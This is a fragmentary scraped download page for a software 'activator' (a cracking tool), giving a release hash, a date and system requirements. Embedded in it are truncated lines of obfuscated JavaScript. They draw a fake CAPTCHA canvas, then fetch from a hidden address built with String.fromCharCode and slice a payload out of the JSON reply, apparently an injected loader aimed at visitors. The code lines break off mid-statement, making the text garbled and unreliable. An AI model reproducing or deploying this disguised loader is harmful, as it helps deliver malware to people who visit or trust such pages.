
Release Hash:
b87d0799355380149911b258b2618840
Date:
2026-03-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB
Disk space:
Free: 64 GB